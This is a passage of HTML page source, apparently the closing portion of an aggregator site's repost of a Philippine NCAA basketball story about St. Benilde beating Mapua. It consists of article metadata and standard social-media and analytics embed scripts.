us.<\/a><\/h6>\n\n\n<script async src=\"\/\/platform.twitter.com\/widgets.js\" charset=\"utf-8\"><\/script><script>\n!function(f,b,e,v,n,t,s)\n{if(f.fbq)return;n=f.fbq=function(){n.callMethod?\nn.callMethod.apply(n,arguments):n.queue.push(arguments)};\nif(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';\nn.queue=[];t=b.createElement(e);t.async=!0;\nt.src=v;s=b.getElementsByTagName(e)[0];\ns.parentNode.insertBefore(t,s)}(window,document,'script',\n'https:\/\/connect.facebook.net\/en_US\/fbevents.js');\n fbq('init', '2004610026278274'); \nfbq('track', 'PageView');\n<\/script><script>\n  !function(f,b,e,v,n,t,s)\n  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?\n  n.callMethod.apply(n,arguments):n.queue.push(arguments)};\n  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';\n  n.queue=[];t=b.createElement(e);t.async=!0;\n  t.src=v;s=b.getElementsByTagName(e)[0];\n  s.parentNode.insertBefore(t,s)}(window, document,'script',\n  'https:\/\/connect.facebook.net\/en_US\/fbevents.js');\n  fbq('init', '767727496894134');\n  fbq('track', 'PageView');\n<\/script><script async defer crossorigin=\"anonymous\" src=\"https:\/\/connect.facebook.net\/en_US\/sdk.js#xfbml=1&version=v14.0&appId=242984799059640&autoLogAppEvents=1\" nonce=\"4LqvkamD\"><\/script><script async=\"1\" defer=\"1\" crossorigin=\"anonymous\" src=\"https:\/\/connect.facebook.net\/en_US\/sdk.js#xfbml=1&amp;version=v15.0\" nonce=\"LDMthvNC\"><\/script>\r\n<br>Source by <a href=\"https:\/\/sports.inquirer.net\/481660\/ncaa-will-gozum-st-benilde-foil-mapua\">sports.inquirer.net<\/a>","author":{"@type":"Person","name":"Staff Writer","url":"https:\/\/chicagodigitalpost.com\/author\/staff\/"},"articleSection":["Sports"],"image":{"@type":"ImageObject","url":"https:\/\/chicagodigitalpost.com\/wp-content\/uploads\/2022\/10\/NCAA-Will-Gozum-St-Benilde-foil-Mapua.jpeg","width":2048,"height":1365},"publisher":{"@type":"Organization","name":"","url":"https:\/\/chicagodigitalpost.com","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/","https:\/\/twitter.com\/","https:\/\/www.instagram.com\/","https:\/\/www.youtube.com"]}}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"NCAA: Will Gozum, St. Benilde foil Mapua","published":"2022-10-19 07:52:00","updated":"2022-10-19 07:52:00"}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/chicagodigitalpost.com"},{"@type":"ListItem","position":2,"name":"Sports","item":"https:\/\/chicagodigitalpost.com\/category\/sports\/"}]}</script> <script defer src="[data-uri]"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7477433a14e248b8a9bcfd6860402a79","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>